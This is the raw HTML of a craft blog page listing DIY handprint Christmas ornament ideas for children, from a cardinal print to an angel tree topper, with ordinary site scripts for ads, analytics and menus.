<p>The handprints could be taken on a paper in such a way that it resembles the body of a bird. Paste black paper for the beak and make a tail, also draw a branch for your birdie to sit on.</p>


<div class="wp-block-image">
<figure class="aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2018/12/Cardinal-Handprint-Ornament﻿.jpg"><img decoding="async" width="229" height="300" src="https://www.guidepatterns.com//wp-content/uploads/2018/12/Cardinal-Handprint-Ornament﻿-229x300.jpg" alt="" class="wp-image-16805" srcset="https://www.guidepatterns.com/wp-content/uploads/2018/12/Cardinal-Handprint-Ornament﻿-229x300.jpg 229w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Cardinal-Handprint-Ornament﻿-114x150.jpg 114w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Cardinal-Handprint-Ornament﻿.jpg 610w" sizes="(max-width: 229px) 100vw, 229px" /></a><figcaption class="wp-element-caption">Cardinal Handprint Ornament﻿</figcaption></figure>
</div>


<p class="has-text-align-center"><strong>24. <a href="https://olivejuicemama.blogspot.com/2011/12/salt-dough-handprint-ornaments.html">Salt Dough Handprint Ornaments for Preschoolers</a></strong></p>



<p>These decorative ornaments would indeed be a great activity you can do with preschoolers. They would be interested in putting down their handprints as well as adding the embellishments. </p>


<div class="wp-block-image">
<figure class="aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2018/12/Handprint-Ornaments-for-Preschoolers.jpg"><img decoding="async" width="300" height="200" src="https://www.guidepatterns.com//wp-content/uploads/2018/12/Handprint-Ornaments-for-Preschoolers-300x200.jpg" alt="" class="wp-image-16806" srcset="https://www.guidepatterns.com/wp-content/uploads/2018/12/Handprint-Ornaments-for-Preschoolers-300x200.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Handprint-Ornaments-for-Preschoolers-150x100.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Handprint-Ornaments-for-Preschoolers.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption">Handprint Ornaments for Preschoolers</figcaption></figure>
</div>


<p class="has-text-align-center"><strong>25. <a href="https://www.honeyandlime.co/christmas-crafts-for-kids-reindeer-christmas-cards-and-ornaments/">Felt Reindeer Ornaments for Christmas DIY</a></strong></p>



<p>You can simply adorn them as ornaments or even turn them into Christmas cards. </p>


<div class="wp-block-image">
<figure class="aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2018/12/Felt-Reindeer-Handprint-Ornament.jpg"><img decoding="async" width="300" height="225" src="https://www.guidepatterns.com//wp-content/uploads/2018/12/Felt-Reindeer-Handprint-Ornament-300x225.jpg" alt="" class="wp-image-16807" srcset="https://www.guidepatterns.com/wp-content/uploads/2018/12/Felt-Reindeer-Handprint-Ornament-300x225.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Felt-Reindeer-Handprint-Ornament-150x113.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Felt-Reindeer-Handprint-Ornament.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption">Felt Reindeer Handprint Ornament</figcaption></figure>
</div>


<p class="has-text-align-center"><strong>26. <a href="https://craftyladylindsay.blogspot.com/2010/12/handprint-snowman-ornaments.html">DIY Snowman Family Handprint Ornament</a></strong></p>



<p>If you have more members in your family then a bigger ornament ball would be suited where many snowmen could be drawn, depicting each one of you. </p>


<div class="wp-block-image">
<figure class="aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2018/12/Handprint-Snowman-Ornament.jpg"><img decoding="async" width="300" height="200" src="https://www.guidepatterns.com//wp-content/uploads/2018/12/Handprint-Snowman-Ornament-300x200.jpg" alt="" class="wp-image-16808" srcset="https://www.guidepatterns.com/wp-content/uploads/2018/12/Handprint-Snowman-Ornament-300x200.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Handprint-Snowman-Ornament-150x100.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Handprint-Snowman-Ornament.jpg 320w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption">Handprint Snowman Ornament</figcaption></figure>
</div>


<p class="has-text-align-center"><strong>27. <a href="https://busybugs.co/2013/12/apple-cinnamon-dough-ornaments/">How to Make Handprint Ornaments with Apple Cinnamon Dough</a></strong></p>



<p>With applesauce and cinnamon, these aromatic handprints could be made for Christmas.Follow the dough making process from the tutorial in the link, and then you would need to put your kid’s handprint on it, let it dry and finally put it up with a showy ribbon as the one shown in the image below.</p>


<div class="wp-block-image">
<figure class="aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2018/12/Cinnamon-Applesauce-Handprint-Ornaments﻿.jpg"><img decoding="async" width="240" height="300" src="https://www.guidepatterns.com//wp-content/uploads/2018/12/Cinnamon-Applesauce-Handprint-Ornaments﻿-240x300.jpg" alt="" class="wp-image-16809" srcset="https://www.guidepatterns.com/wp-content/uploads/2018/12/Cinnamon-Applesauce-Handprint-Ornaments﻿-240x300.jpg 240w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Cinnamon-Applesauce-Handprint-Ornaments﻿-120x150.jpg 120w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Cinnamon-Applesauce-Handprint-Ornaments﻿-768x960.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Cinnamon-Applesauce-Handprint-Ornaments﻿-819x1024.jpg 819w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Cinnamon-Applesauce-Handprint-Ornaments﻿.jpg 1280w" sizes="(max-width: 240px) 100vw, 240px" /></a><figcaption class="wp-element-caption">Cinnamon Applesauce Handprint Ornaments﻿</figcaption></figure>
</div>


<p class="has-text-align-center"><strong>28. <a href="https://www.artycraftykids.com/craft/glitter-clay-kids-handprint-ornament/">Glitter Sparkly Clay Handprint Ornaments DIY</a></strong></p>


<div class="wp-block-image">
<figure class="aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2018/12/Glitter-Handprint-Ornaments﻿.jpg"><img decoding="async" width="300" height="200" src="https://www.guidepatterns.com//wp-content/uploads/2018/12/Glitter-Handprint-Ornaments﻿-300x200.jpg" alt="" class="wp-image-16810" srcset="https://www.guidepatterns.com/wp-content/uploads/2018/12/Glitter-Handprint-Ornaments﻿-300x200.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Glitter-Handprint-Ornaments﻿-150x100.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Glitter-Handprint-Ornaments﻿-768x512.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Glitter-Handprint-Ornaments﻿-1024x683.jpg 1024w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Glitter-Handprint-Ornaments﻿.jpg 1050w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption">Glitter Handprint Ornaments﻿</figcaption></figure>
</div>


<p class="has-text-align-center"><strong>29. <a href="https://www.craftymorning.com/diy-angel-handprint-craft-for-kids/">How to Make Angel Handprint Ornament</a> </strong></p>



<p class="has-text-align-center">This angel ornament would serve as a perfect tree topper.</p>


<div class="wp-block-image">
<figure class="aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2018/12/Angel-Handprint-Ornament﻿.jpg"><img decoding="async" width="300" height="225" src="https://www.guidepatterns.com//wp-content/uploads/2018/12/Angel-Handprint-Ornament﻿-300x225.jpg" alt="" class="wp-image-16811" srcset="https://www.guidepatterns.com/wp-content/uploads/2018/12/Angel-Handprint-Ornament﻿.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Angel-Handprint-Ornament﻿-150x113.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption">Angel Handprint Ornament﻿</figcaption></figure>
</div>


<p class="has-text-align-center"><strong>30. <a href="https://www.icanteachmychild.com/handprint-ornaments-for-babys-first-christmas/">How to Make Your Own Handprint Ornament for Christmas</a></strong></p>


<div class="wp-block-image">
<figure class="aligncenter"><a href="blob:https://www.guidepatterns.com//eabb897f-f2ef-415c-bd8f-d00c70ed0ace"><img decoding="async" width="150" height="300" src="https://www.guidepatterns.com//wp-content/uploads/2018/12/Make-Your-Own-Handprint-Ornaments-at-Home-150x300.png" alt="" class="wp-image-16812" srcset="https://www.guidepatterns.com/wp-content/uploads/2018/12/Make-Your-Own-Handprint-Ornaments-at-Home-150x300.png 150w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Make-Your-Own-Handprint-Ornaments-at-Home-75x150.png 75w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Make-Your-Own-Handprint-Ornaments-at-Home-512x1024.png 512w, https://www.guidepatterns.com/wp-content/uploads/2018/12/Make-Your-Own-Handprint-Ornaments-at-Home.png 600w" sizes="(max-width: 150px) 100vw, 150px" /></a><figcaption class="wp-element-caption">Make Your Own Handprint Ornaments at Home ﻿</figcaption></figure>
</div>


<div class="32565c7de159e4337c508fcd22e34a59" data-index="4" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6644081309963843"
     crossorigin="anonymous"></script>
<!-- GuideResponsiveSquare -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6644081309963843"
     data-ad-slot="2031368719"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<p>Though most of the tutorials given above are for Christmas, you could make such awesome handprint ornaments for any occasion like Thanksgiving, and Halloween.Besides following the process of making a dough of clay, play dough , polymer or anything else, you could even go for simple ones using cardboard stock.</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>
				



				


</div>

<div class="net_box"><p>


Published on <span class="date">December 20th 2018</span> by <a href="https://www.guidepatterns.com/author/mariam-george" title="Posts by Miranda Gibbs" rel="author">Miranda Gibbs</a></p>

</div>

</div>
<div class="related_box">
<h4><img src="https://www.guidepatterns.com/wp-content/themes/craft/images/title_related.png" alt="" /></h4>
<div class="related_main">
<tabs> 
				
<tab>
<h2 class="heading">Craft</h2>
				<div class="tab_up_one">
				<img width="140" height="91" src="https://www.guidepatterns.com/wp-content/uploads/2021/12/How-To-Make-Hot-Pink-Paint-v2-150x97.jpg" class="attachment-140x100 size-140x100 wp-post-image" alt="How-To-Make-Hot-Pink-Paint-v2" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2021/12/How-To-Make-Hot-Pink-Paint-v2-150x97.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2021/12/How-To-Make-Hot-Pink-Paint-v2-300x195.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2021/12/How-To-Make-Hot-Pink-Paint-v2.jpg 610w" sizes="(max-width: 140px) 100vw, 140px" />				<a href="https://www.guidepatterns.com/how-to-make-hot-pink-paint.php">How To Make Hot Pink Paint? &#8211; Read To Find Out!</a>
				</div>				<div class="tab_up_one">
				<img width="140" height="95" src="https://www.guidepatterns.com/wp-content/uploads/2021/05/Drip-Paint-Pumpkin-150x102.jpg" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2021/05/Drip-Paint-Pumpkin-150x102.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2021/05/Drip-Paint-Pumpkin-300x204.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2021/05/Drip-Paint-Pumpkin-1024x696.jpg 1024w, https://www.guidepatterns.com/wp-content/uploads/2021/05/Drip-Paint-Pumpkin-768x522.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2021/05/Drip-Paint-Pumpkin.jpg 1250w" sizes="(max-width: 140px) 100vw, 140px" />				<a href="https://www.guidepatterns.com/drip-painting-how-tos.php">17 Drip Painting How-to’s</a>
				</div>				<div class="tab_up_one">
				<img width="140" height="77" src="https://www.guidepatterns.com/wp-content/uploads/2021/04/Watercolor-Bubble-Painting-150x82.png" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2021/04/Watercolor-Bubble-Painting-150x82.png 150w, https://www.guidepatterns.com/wp-content/uploads/2021/04/Watercolor-Bubble-Painting-300x164.png 300w, https://www.guidepatterns.com/wp-content/uploads/2021/04/Watercolor-Bubble-Painting.png 750w" sizes="(max-width: 140px) 100vw, 140px" />				<a href="https://www.guidepatterns.com/ways-to-do-bubble-painting.php">10 Ways to do Bubble Painting</a>
				</div>				<div class="tab_up_one">
				<img width="100" height="100" src="https://www.guidepatterns.com/wp-content/uploads/2021/04/Pull-String-Paint-Art-150x150.png" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2021/04/Pull-String-Paint-Art-150x150.png 150w, https://www.guidepatterns.com/wp-content/uploads/2021/04/Pull-String-Paint-Art-300x300.png 300w, https://www.guidepatterns.com/wp-content/uploads/2021/04/Pull-String-Paint-Art-100x100.png 100w, https://www.guidepatterns.com/wp-content/uploads/2021/04/Pull-String-Paint-Art.png 320w" sizes="(max-width: 100px) 100vw, 100px" />				<a href="https://www.guidepatterns.com/string-painting-how-tos.php">19 String Painting How-to’s</a>
				</div>				<div class="tab_down"><a href="https://www.guidepatterns.com/category/craft">View more in Craft</a></div>
</tab>

 
  
<tab>
<h2 class="heading">DIY Christmas Ornaments</h2>
 

   

				<div class="tab_up_one">
				<img width="117" height="100" src="https://www.guidepatterns.com/wp-content/uploads/2020/08/Crochet-Angel-Granny-Square-Pattern-150x128.jpg" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2020/08/Crochet-Angel-Granny-Square-Pattern-150x128.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2020/08/Crochet-Angel-Granny-Square-Pattern-300x257.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2020/08/Crochet-Angel-Granny-Square-Pattern.jpg 500w" sizes="(max-width: 117px) 100vw, 117px" />				<a href="https://www.guidepatterns.com/free-crochet-angel-patterns.php">20 Free Crochet Angel Patterns</a>
				</div> 

   

				<div class="tab_up_one">
				<img width="140" height="93" src="https://www.guidepatterns.com/wp-content/uploads/2020/06/Unicorn-Ornament-Craft-150x100.jpg" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2020/06/Unicorn-Ornament-Craft-150x100.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2020/06/Unicorn-Ornament-Craft-300x200.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2020/06/Unicorn-Ornament-Craft-768x512.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2020/06/Unicorn-Ornament-Craft.jpg 950w" sizes="(max-width: 140px) 100vw, 140px" />				<a href="https://www.guidepatterns.com/unicorn-ornament.php">13 Cool Tutorials on Unicorn Ornaments</a>
				</div> 

   

				<div class="tab_up_one">
				<img width="100" height="100" src="https://www.guidepatterns.com/wp-content/uploads/2020/06/DIY-Hanger-Snowflake-150x150.jpg" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2020/06/DIY-Hanger-Snowflake-150x150.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2020/06/DIY-Hanger-Snowflake-100x100.jpg 100w, https://www.guidepatterns.com/wp-content/uploads/2020/06/DIY-Hanger-Snowflake.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />				<a href="https://www.guidepatterns.com/how-to-make-hanger-snowflakes-tutorials-and-diys.php">How to Make Hanger Snowflakes: 6+Tutorials and DIYs</a>
				</div> 

   

				<div class="tab_up_one">
				<img width="115" height="100" src="https://www.guidepatterns.com/wp-content/uploads/2019/12/DIY-Picket-Fence-Stocking-Holder-150x130.jpg" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2019/12/DIY-Picket-Fence-Stocking-Holder-150x130.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2019/12/DIY-Picket-Fence-Stocking-Holder-300x260.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2019/12/DIY-Picket-Fence-Stocking-Holder-768x667.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2019/12/DIY-Picket-Fence-Stocking-Holder.jpg 1024w" sizes="(max-width: 115px) 100vw, 115px" />				<a href="https://www.guidepatterns.com/diys-to-make-a-stocking-holder.php">26+ DIYs to Make a Stocking Holder</a>
				</div> 
				<div class="tab_down"><a href="https://www.guidepatterns.com/tag/diy-christmas-ornaments">View more in DIY Christmas Ornaments</a></div>
</tab> 

 
  
<tab>
<h2 class="heading">Handprint Art and Crafts</h2>
 

   

				<div class="tab_up_one">
				<img width="75" height="100" src="https://www.guidepatterns.com/wp-content/uploads/2019/08/Mothers-Day-Flower-Handprint.png" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2019/08/Mothers-Day-Flower-Handprint.png 550w, https://www.guidepatterns.com/wp-content/uploads/2019/08/Mothers-Day-Flower-Handprint-113x150.png 113w, https://www.guidepatterns.com/wp-content/uploads/2019/08/Mothers-Day-Flower-Handprint-225x300.png 225w" sizes="(max-width: 75px) 100vw, 75px" />				<a href="https://www.guidepatterns.com/ways-of-making-handprint-flowers.php">12 Ways of Making Handprint Flowers</a>
				</div> 

   

				<div class="tab_up_one">
				<img width="140" height="77" src="https://www.guidepatterns.com/wp-content/uploads/2019/07/Santa-Handprint-Plate-150x82.jpg" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2019/07/Santa-Handprint-Plate-150x82.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2019/07/Santa-Handprint-Plate-300x165.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2019/07/Santa-Handprint-Plate.jpg 620w" sizes="(max-width: 140px) 100vw, 140px" />				<a href="https://www.guidepatterns.com/ways-of-making-santa-handprints.php">24 Ways of Making Santa Handprints</a>
				</div> 

   

				<div class="tab_up_one">
				<img width="100" height="100" src="https://www.guidepatterns.com/wp-content/uploads/2019/07/Reindeer-Handprint-Decorations-150x150.jpg" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2019/07/Reindeer-Handprint-Decorations-150x150.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2019/07/Reindeer-Handprint-Decorations-300x300.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2019/07/Reindeer-Handprint-Decorations-100x100.jpg 100w, https://www.guidepatterns.com/wp-content/uploads/2019/07/Reindeer-Handprint-Decorations.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" />				<a href="https://www.guidepatterns.com/cute-diys-to-make-reindeer-handprint-for-christmas.php">17 Cute DIYs to Make Reindeer Handprint for Christmas</a>
				</div> 

   

				<div class="tab_up_one">
				<img width="106" height="100" src="https://www.guidepatterns.com/wp-content/uploads/2019/07/Christmas-Tree-Handprint-Ideas-150x142.jpg" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2019/07/Christmas-Tree-Handprint-Ideas-150x142.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2019/07/Christmas-Tree-Handprint-Ideas.jpg 300w" sizes="(max-width: 106px) 100vw, 106px" />				<a href="https://www.guidepatterns.com/handprint-christmas-tree-tutorials.php">17 Handprint Christmas Tree Tutorials</a>
				</div> 
				<div class="tab_down"><a href="https://www.guidepatterns.com/tag/handprint-art-and-crafts">View more in Handprint Art and Crafts</a></div>
</tab> 

 
</tabs>



</div>
</div>

<div class="comment_table">

<h3><img src="https://www.guidepatterns.com/wp-content/themes/craft/images/title_reply.png" alt="" /></h3>

<div class="comment_box">

<div class="row">
								
				
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/diys-to-make-handprint-ornaments.php#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.guidepatterns.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='16783' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
						
		  </div> 
		  
				
				

</div>
</div>

						

						
</div>
<div class="body_right">

<div class="right_box">

          <ul id="sidebar_right">
		  
		<li class="widget_categories_right"><ul>
		<h3 class="widgetTitle_right">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.guidepatterns.com/diy-patterns-to-make-a-crochet-mandala.php">27 + DIY Patterns to Make a Crochet Mandala</a>
									</li>
											<li>
					<a href="https://www.guidepatterns.com/how-to-make-hot-pink-paint.php">How To Make Hot Pink Paint? &#8211; Read To Find Out!</a>
									</li>
											<li>
					<a href="https://www.guidepatterns.com/free-birdhouse-plans.php">38 Free Birdhouse Plans &#8211; Updated for 2022</a>
									</li>
											<li>
					<a href="https://www.guidepatterns.com/drip-painting-how-tos.php">17 Drip Painting How-to’s</a>
									</li>
											<li>
					<a href="https://www.guidepatterns.com/ways-to-make-a-sliding-knot-bracelet.php">14 Ways to Make a Sliding Knot Bracelet</a>
									</li>
					</ul>

		</ul></li><li class="widget_categories_right"><ul><p><script id="3a5d3225e4554b6bb51e212b0d3f29dd">(new Image()).src = 'https://capi.connatix.com/tr/si?token=2d578ab0-b000-43cb-9d8e-001c08836669';  cnx.cmd.push(function() {    cnx({      playerId: "2d578ab0-b000-43cb-9d8e-001c08836669"    }).render("3a5d3225e4554b6bb51e212b0d3f29dd");  });</script></p></ul></li><li class="widget_categories_right"><ul>			<div class="textwidget"><center><script type="text/javascript" language="javascript" src="//c.amazon-adsystem.com/aax2/getads.js"></script>
<script type="text/javascript" language="javascript">
  //<![CDATA[
    aax_getad_mpb({
      "slot_uuid":"8e34a6c0-e1a0-4bd7-ac52-3db8dd5efbad"
    });
  //]]>
</script>
</center>
</div>
		</ul></li><li class="widget_categories_right"><ul>			<div class="textwidget"><center><script type="text/javascript" language="javascript" src="//c.amazon-adsystem.com/aax2/getads.js"></script>
<script type="text/javascript" language="javascript">
  //<![CDATA[
    aax_getad_mpb({
      "slot_uuid":"a1e78c5c-9694-4f55-99b5-60d7beb8c0d4"
    });
  //]]>
</script>
</center></div>
		</ul></li><li class="widget_categories_right"><ul>			<div class="textwidget"><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-60039792-1', 'auto');
  ga('send', 'pageview');

</script>

</div>
		</ul></li>		 
           
          </ul>
		             		  


        </div>


</div></div>
    
    
    
  
</div>
</div>
<div class="footer">

<div class="footer_main">

<div class="footer_up">



</div>

<div class="footer_bottom">

<p>

        &copy; 2026 (<a href="https://www.guidepatterns.com/">Guide Patterns</a>). All rights reserved. Reproduction in whole or in part without permission is prohibited.</p>

<p>
    <a href="https://www.guidepatterns.com/terms-of-use" rel="nofollow">Terms Of Use</a> | <a  rel="nofollow" href="https://www.guidepatterns.com/privacy-policy">Private Policy</a> | <a rel="nofollow" href="https://www.guidepatterns.com/cookie-policy">Cookie Policy</a> | <a href="https://www.guidepatterns.com/affiliate-disclosure" rel="nofollow">Affiliate Disclosure </a>
</p>
</div>



</div>


</div>

<!-- <script src="https://www.guidepatterns.com/wp-content/themes/craft/js/megamenu.js"></script> -->
<script>
jQuery(document).ready(function($){"use strict";$('.menu > ul > li:has( > ul)').addClass('menu-dropdown-icon');$('.menu > ul > li > ul:not(:has(ul))').addClass('normal-sub');$(".menu > ul").before("<a href=\"#\" class=\"menu-mobile\"></a>");$(".menu > ul > li").hover(function(e){if($(window).width()>943){$(this).children("ul").stop(true,false).fadeToggle(150);e.preventDefault();}});$(".menu > ul > li").click(function(){if($(window).width()<=943){$(this).children("ul").fadeToggle(150);}});$(".menu-mobile").click(function(e){$(".menu > ul").toggleClass('show-on-mobile');e.preventDefault();});});</script>
<!-- <script src="https://www.guidepatterns.com/wp-content/themes/craft/js/form5-tabs.min.js"></script> 
<script>
     jQuery(document).ready(function($) {
        $('tabs').tabs();
        $('.destroy-tabs').on('click',function(evt){
          evt.preventDefault();
          $('tabs').tabs('destroy');
        });
        $('.do-tabs').on('click',function(evt){
          evt.preventDefault();
          $('tabs').tabs();
        });
        $('.tab-usage').on('click',function(evt){
          evt.preventDefault();
          $('tabs').tabs(1);
        });
      });
    </script>
-->
<script>
jQuery(document).ready(function($) {                      //run when the DOM is ready
  $(".menu-item-has-children").click(function() {  //use a class, since your ID gets mangled
    $(this).toggleClass("minus");      //add the class to the clicked element
  });
});
</script>

<script>
jQuery(document).ready(function($) {                      //run when the DOM is ready
  $(".menu-mobile").click(function() {  //use a class, since your ID gets mangled
    $(this).toggleClass("menu-cross");      //add the class to the clicked element
  });
});
</script>
<script type="text/javascript">
jQuery(function($){
  var $searchlink = $('#searchtoggl i');
  var $searchbar  = $('#searchbar');
  $('#topnav ul li a').on('click', function(e){
    e.preventDefault();
    if($(this).attr('id') == 'searchtoggl') {
      if(!$searchbar.is(":visible")) { 
        // if invisible we switch the icon to appear collapsable
        $searchlink.removeClass('fa-search').addClass('fa-search-minus');
      } else {
        // if visible we switch the icon to appear as a toggle
        $searchlink.removeClass('fa-search-minus').addClass('fa-search');
      }
      $searchbar.slideToggle(300, function(){
        // callback after search bar animation
      });
    }
  });
  $('#searchform').submit(function(e){
    //e.preventDefault(); // stop form submission
  });
});

</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/craft/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--LIGHTBOX STARTED-->
	<div id="itfbppl_overlay" class="itfbppl_overlay" style=""  data-delay="10000" data-show-once="1" data-close-overlay="0">
	<div class="itfbppl_lightbox_outer">
		<div class="itfbppl_lightbox" style="max-width:450px;">
			<a href="javascript:void(0);" class="itfbppl_overlay_close" style="">x Close</a>
			<div class="itfbppl_lightbox_title">
				<h2 class="itfbppl_lightbox_title_h2" style="">Like us on Facebook</h2>
			</div>
			<div class="itfbppl_lightbox_inner">
				<iframe src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/GuidePatterns&tabs&width=420&height=214&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=575110725962243" width="420" height="214" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>
			</div>
		</div>
		</div>
	</div>
<!--LIGHTBOX END-->
<script>
  jQuery(document).ready(function(){
	  jQuery("body").delegate("#fieldname5_1", "click", function(e) {

//         jQuery("#fieldname5_1").on('click',function(e){
			
            e.preventDefault();
		   var name = jQuery('#fieldname1_1').val();
		    var email = jQuery('#fieldname2_1').val();
		    var subject = jQuery('#fieldname3_1').val();
		    var message = jQuery('#fieldname4_1').val();
            // var pageId = jQuery(this).attr("data-pageid");
            var ajaxUrl = "https://www.guidepatterns.com/wp-admin/admin-ajax.php";
            //var ajaxUrl = ajaxUrl.replace("http", "https");
            var datass = {
                'action': 'submitcontactform', 'name':name, 'email': email, 'subject': subject, 'message' : message
            };
            $.ajax({
				url : ajaxUrl,
				data:datass,
                type:'post',
				success:function(response){
					   console.log(response);
					if( response ) {
// 						alert(response);
                       jQuery(".fieldname5_1 .uh").text(response);
						jQuery('#cp_calculatedfieldsf_pform_1').trigger("reset");
					}
				}
			});

        })
    });
</script>
<script type="text/javascript" src="https://www.guidepatterns.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
